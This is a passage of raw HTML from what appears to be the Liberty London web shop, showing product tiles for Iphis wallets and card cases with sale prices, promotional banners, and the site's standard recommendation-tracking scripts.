                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000761996" value="{&quot;name&quot;:&quot;Iphis Embossed Vertical Wallet&quot;,&quot;id&quot;:&quot;000761996&quot;,&quot;price&quot;:148,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R468410006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.5,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000761996" value="{&quot;item_id&quot;:&quot;000761996&quot;,&quot;item_name&quot;:&quot;Iphis Embossed Vertical Wallet&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R468410006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:148,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-embossed-vertical-wallet-000761996.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000814187',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000814187", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000814187">
    











<div id="000814187" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000814187"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="747a563e365138d84bc60b8e4d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-zipped-card-case-000814187.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000814187-R584361006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000814187-R584361006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000814187-R584361006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Zipped Card Case"
                     title="Liberty - Iphis Zipped Card Case" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R584361006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-zipped-card-case-000814187.html" title="Iphis Zipped Card Case">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-zipped-card-case-000814187.html" title="Iphis Zipped Card Case">
    <h6 class="product-name mb-0">
        Iphis Zipped Card Case
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="95.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;95.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.00">
        
        &pound;76.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000814187" value="{&quot;name&quot;:&quot;Iphis Zipped Card Case&quot;,&quot;id&quot;:&quot;000814187&quot;,&quot;price&quot;:76,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;43-DK GREEN&quot;,&quot;variantID&quot;:&quot;R584361006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000814187" value="{&quot;item_id&quot;:&quot;000814187&quot;,&quot;item_name&quot;:&quot;Iphis Zipped Card Case&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R584361006&quot;,&quot;item_variant&quot;:&quot;43-DK GREEN&quot;,&quot;price&quot;:76,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/iphis-zipped-card-case-000814187.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '394179',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "394179", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="394179">
    











<div id="394179" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=394179"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="327cebe401ab5e609c8cda9452" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-travel-card-holder-394179.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/394179-R177249006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/394179-R177249006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/394179-R177249006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Travel Card Holder"
                     title="Liberty - Iphis Travel Card Holder" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-travel-card-holder-394179.html" title="Iphis Travel Card Holder">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-travel-card-holder-394179.html" title="Iphis Travel Card Holder">
    <h6 class="product-name mb-0">
        Iphis Travel Card Holder
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="68.00">
        
        &pound;68.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>2 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
